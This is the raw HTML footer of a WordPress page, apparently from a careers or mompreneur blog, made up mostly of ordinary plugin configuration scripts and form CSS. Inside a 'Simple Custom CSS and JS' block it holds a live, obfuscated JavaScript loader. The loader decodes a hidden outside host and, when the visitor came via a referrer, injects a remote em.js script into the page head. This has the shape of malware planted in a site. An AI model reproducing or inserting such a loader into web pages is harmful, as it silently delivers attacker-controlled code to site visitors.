<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","essb3_nonce":"9f8540cd7e","essb3_plugin_url":"https:\/\/unveilinglory.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/unveilinglory.com\/","post_id":"203"};
//# sourceURL=easy-social-share-buttons-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","nonce":"99338032c0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://unveilinglory.com/10-things-successful-mompreneurs-do-different/","cart_redirectition":"no","cart_page_url":"https://unveilinglory.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4a4b61160a","eael_register_nonce":"0534eef47a","eael_lostpassword_nonce":"1b2cc8a654","eael_resetpassword_nonce":"75b6085b91"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","nonce":"5430dcf424"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://unveilinglory.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/unveilinglory.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0cfff16c13"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Career | Unveilinglory","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="coursector-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","ajax_nonce":"889075dfb2"};
//# sourceURL=coursector-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/coursector-elementor.js?ver=6.9" id="coursector-elementor-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://unveilinglory.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.3","fluentform_version":"6.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"2d9c4ab216","form_id":"14","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.11" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","nonce":"dbd945ec28","urls":{"assets":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/unveilinglory.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/unveilinglory.com","checkout_page_url":"https:\/\/unveilinglory.com","fragments_nonce":"14d40df899"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","nonce":"39f27e717f"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 62ea9ab449dc36a8be00e64919a4ac55 --><!-- end Simple Custom CSS and JS -->
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div>                    <style id="fluentform_styler_css_14_ffs_custom" type="text/css">
                        .fluentform_wrapper_14{ margin: px; } .fluentform_wrapper_14{ padding: px; } .fluentform_wrapper_14 .ff-el-input--label label{ color: rgba(255, 254, 254, 1); } .fluentform_wrapper_14 .ff-el-input--content input, .fluentform_wrapper_14 .ff-el-input--content textarea, .fluentform_wrapper_14 .ff-el-input--content select, .fluentform_wrapper_14 .choices__list--single, .fluentform_wrapper_14 .choices[data-type*='select-multiple'] { background-color: rgba(255, 255, 255, 0);color: rgba(252, 252, 252, 1);border-style: solid;border-color: rgba(255, 255, 255, 1);border-width: 1px;border-radius: px; } .fluentform_wrapper_14 .frm-fluent-form .choices__list--dropdown { border-style: solid;border-color: rgba(255, 255, 255, 1);border-width: 1px;border-radius: px; } .fluentform_wrapper_14 .ff-el-input--content input::placeholder, .fluentform_wrapper_14 .ff-el-input--content textarea::placeholder{ color: rgba(192, 182, 175, 1); } .fluentform_wrapper_14 .ff_submit_btn_wrapper .ff-btn-submit { background-color: rgba(244, 108, 68, 1);width: 100%;padding: px;margin: px;font-weight: 700;line-height: 45px; }.fluentform_wrapper_14 .ff_submit_btn_wrapper .ff-btn-submit:hover { background-color: rgba(40, 49, 96, 1); }        .fluentform_wrapper_14 input[type=checkbox] {
        -webkit-appearance: checkbox;
        }
        .fluentform_wrapper_14 input[type=radio] {
        -webkit-appearance: radio;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox],
        .fluentform_wrapper_14 .ff-el-group input[type=radio] {
        -webkit-transform: scale(1);
        transform: scale(1);
        margin-top: -4px;
        width: 23px;
        height: 10px;
        margin-right: 0px;
        cursor: pointer;
        font-size: 12px;
        position: relative;
        text-align: left;
        border: none;
        box-shadow: none;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:before,
        .fluentform_wrapper_14 .ff-el-group input[type=radio]:before {
        content: none;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:after,
        .fluentform_wrapper_14 .ff-el-group input[type=radio]:after {
        content: " ";
        background-color: #fff;
        display: inline-block;
        margin-left: 3px;
        padding-bottom: 3px;
        color: #212529;
        width: 15px;
        height: 15px;
        visibility: visible;
        border: 1px solid black;
        padding-left: 1px;
        border-radius: .25rem;
        padding-top: 1px;
        -webkit-transition: all .1s ease;
        transition: all .1s ease;
        background-size: 9px;
        background-repeat: no-repeat;
        background-position: center center;
        position: absolute;
        box-sizing: border-box;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:checked:after, .fluentform_wrapper_14 .ff-el-group input[type=radio]:checked:after {
        border-width: 1px;
